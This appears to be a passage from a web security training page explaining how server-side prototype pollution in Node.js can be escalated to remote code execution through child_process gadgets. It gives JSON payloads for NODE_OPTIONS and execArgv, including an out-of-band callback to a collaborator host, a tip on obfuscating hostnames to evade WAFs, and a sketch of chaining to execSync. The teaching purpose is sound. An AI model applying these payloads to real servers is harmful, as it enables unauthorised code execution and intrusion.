 Identifying a vulnerable request
There are a number of potential command execution sinks in Node, many of which occur in the child_process
module. These are often invoked by a request that occurs asynchronously to the request with which you're able to
pollute the prototype in the first place. As a result, the best way to identify these requests is by polluting the prototype
with a payload that triggers an interaction with Burp Collaborator when called.
The NODE_OPTIONS environment variable enables you to define a string of command-line arguments that should be
used by default whenever you start a new Node process. As this is also a property on the env object, you can
potentially control this via prototype pollution if it is undefined.
Some of Node's functions for creating new child processes accept an optional shell property, which enables
developers to set a specific shell, such as bash, in which to run commands. By combining this with a malicious
NODE_OPTIONS property, you can pollute the prototype in a way that causes an interaction with Burp Collaborator
whenever a new Node process is created:
"__proto__": {
"shell":"node",
"NODE_OPTIONS":"--inspect=YOUR-COLLABORATOR-ID.oastify.com\"\".oastify\"\".com"
}
This way, you can easily identify when a request creates a new child process with command-line arguments that are
controllable via prototype pollution.
Tip
The escaped double-quotes in the URL aren't strictly necessary. However, this can help to reduce false positives
by obfuscating the URL to evade WAFs and other systems that scrape for hostnames.
Remote code execution via child_process.fork()
Methods such as child_process.spawn() and child_process.fork() enable developers to create new
Node subprocesses. The fork() method accepts an options object in which one of the potential options is the
execArgv property. This is an array of strings containing command-line arguments that should be used when
spawning the child process. If it's left undefined by the developers, this potentially also means it can be controlled via
prototype pollution.
As this gadget lets you directly control the command-line arguments, this gives you access to some attack vectors that
wouldn't be possible using NODE_OPTIONS. Of particular interest is the --eval argument, which enables you to
pass in arbitrary JavaScript that will be executed by the child process. This can be quite powerful, even enabling you
to load additional modules into the environment:
"execArgv": [
"--eval=require('<module>')"
]
In addition to fork(), the child_process module contains the execSync() method, which executes an
arbitrary string as a system command. By chaining these JavaScript and command injection sinks, you can potentially
escalate prototype pollution to gain full RCE capability on the server.
LAB
PRACTITIONER
Remote code execution via server-side prototype pollution »
Not solved